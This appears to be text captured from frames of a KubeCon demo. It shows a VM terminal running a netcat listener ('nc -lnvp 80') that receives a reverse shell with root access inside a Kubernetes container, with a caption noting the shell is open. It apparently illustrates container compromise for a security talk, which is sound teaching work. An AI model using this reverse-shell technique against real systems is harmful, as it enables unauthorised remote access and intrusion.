 Commit
at KubeCon: DevOps
⌥⌘1
azureuser@test-vm: ~
Usage of /: 5.9% of 28.90GB Users logged in: 0
Memory usage: 5% IP address for eth0: 172.16.0.4
Swap usage: 0%
* Introducing self-healing high availability clusters in MicroK8s.
Simple, hardened, Kubernetes for production, from RaspberryPi to DC.
https://microk8s.io/high-availability
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
18 packages can be updated.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
New release '20.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Tue Apr 20 10:44:16 2021 from 88.133.164.27
azureuser@test-vm:~$ sudo nc -lnvp 80
Listening on [0.0.0.0] (family 0, port 80)
Connection from 20.73.223.200 1024 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@sample-app-5696bd74d8-m92jd:/app# ls
ls
Dockerfile
assets
go.mod
index.html
main.go
resp.html
sample-app
root@sample-app-5696bd74d8-m92jd:/app#
list, we are in our container. So now we have a reverse shell open